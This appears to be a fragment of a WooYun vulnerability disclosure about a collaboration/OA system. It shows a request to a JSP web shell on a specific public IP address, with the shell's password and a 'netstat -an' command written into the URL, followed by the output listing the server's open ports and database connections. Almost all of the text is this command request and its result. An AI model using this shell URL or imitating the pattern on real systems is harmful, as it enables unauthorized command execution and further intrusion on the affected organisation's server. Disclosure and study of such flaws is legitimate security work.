 218.204.99.254/nullc
高效源于协同 - 系统
218.204.99.254/nullcmd.jsp?pwd=023&cmd=netstat%20-an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1027 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1027 127.0.0.1:1216 ESTABLISHED
TCP 127.0.0.1:1029 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1029 127.0.0.1:1031 ESTABLISHED
TCP 127.0.0.1:1030 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1030 127.0.0.1:1032 ESTABLISHED
TCP 127.0.0.1:1031 127.0.0.1:1029 ESTABLISHED
TCP 127.0.0.1:1032 127.0.0.1:1030 ESTABLISHED
TCP 127.0.0.1:1048 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1067 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1068 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1214 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1216 127.0.0.1:1027 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:3693 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:3694 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:3724 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:3725 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:3726 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:3727 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:3744 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:3745 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:3764 ESTABLISHED
www.wooyun.org